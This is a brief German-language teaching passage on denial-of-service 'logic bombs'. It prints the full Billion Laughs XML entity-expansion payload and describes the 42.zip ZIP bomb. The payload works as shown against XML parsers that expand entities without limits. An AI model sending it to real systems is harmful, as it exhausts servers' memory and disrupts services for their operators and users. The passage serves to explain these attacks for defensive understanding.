 Eine Sehr einfache Art einen Server anzugreifen ist eine logische Bombe. Über sie versucht man die
Ressourcen eines Systems auszuhungern.
Typische Beispiele sind hier:
• Billion Laughs
Ein typisches XML-File kann etwa so aussehen:
1 <?xml version="1.0"?>
2 <!DOCTYPE lolz [
3 <!ENTITY lol "lol">
4 <!ELEMENT lolz (#PCDATA)>
5 <!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
6 <!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
7 <!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
8 <!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
9 <!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
10 <!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
11 <!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
12 <!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
13 <!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
14 ]>
15 <lolz>&lol9;</lolz>
Wenn ein Parser es auspackt, dann benötigt die representation mindestens 3GB Speicherplatz.
• ZIP Bomb
Eine berühmte ZIP-Bombe ist 42.zip. Dieses File ist 42KB gross und wenn ausgepackt belegt es
4.5PB (Petabytes; 1PB = 1024TB)